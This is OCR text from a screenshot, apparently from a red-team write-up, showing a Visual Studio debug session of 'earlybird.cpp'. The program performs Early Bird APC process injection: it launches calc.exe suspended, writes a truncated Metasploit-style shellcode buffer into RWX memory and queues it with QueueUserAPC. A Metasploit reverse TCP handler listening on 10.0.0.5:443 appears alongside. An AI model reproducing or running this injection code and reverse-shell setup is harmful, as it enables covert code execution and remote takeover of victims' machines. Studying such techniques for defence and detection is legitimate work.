 File Machine View Input Devices Help
apcqueue (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x64 Continue
Process: [11088] earlybird.exe Lifecycle Events Thread: [1656] Main Thread Stack Frame: main
earlybird.cpp alertable.cpp apcqueue.cpp winnt.h
earlybird (Global Scope) main()
Solution Explorer
1 #include "pch.h"
2 #include <iostream>
3 #include <Windows.h>
4 #include <TlHelp32.h>
5 #include <vector>
6
7
8 int main()
9 {
10 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x
11 SIZE_T shellSize = sizeof(buf);
12 STARTUPINFOA si = {0};
13 PROCESS_INFORMATION pi = {0};
14
15 CreateProcessA("C:\\Windows\\System32\\calc.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
16 HANDLE victimProcess = pi.hProcess;
17 HANDLE threadHandle = pi.hThread;
18
19 LPVOID shellAddress = VirtualAllocEx(victimProcess, NULL, shellSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
20 PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)shellAddress;
21
22 WriteProcessMemory(victimProcess, shellAddress, buf, shellSize, NULL);
23 QueueUserAPC((PAPCFUNC)apcRoutine, threadHandle, NULL); ≤1ms elapsed
24
25 ResumeThread(threadHandle);
26
27 return 0;
28 }
100 %
Memory 1
Disassembly
Breakpoints
Exception Settings
Command Window
Immediate Window
Output
Error List
Autos
Name Value Type
QueueUserAPC 0x00007ff60b361a1e {earlybird.exe!QueueUserAPC} void *
WriteProcessMemory 0x00007ff60b361a36 {earlybird.exe!WriteProcessMemory} void *
apcRoutine 0x0000023b82480000 unsigned long(*)(void *)
buf 0x000000084eeff280 "üHƒäðèÌ" unsigned char[511]
shellAddress 0x0000023b82480000 void *
shellSize 511 unsigned __int64
threadHandle 0x00000000000000ac void *
victimProcess 0x00000000000000b0 void *
Activate Windows
Go to Settings to activate Windows.
Autos Locals Watch 1
Ready Ln 23 Col 19 Ch 16 INS Add to Source Control
File Machine View Input Devices Help
Applications Places Terminator Mon 14:09 1
msfconsole -x
msfconsole -x 136x71
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443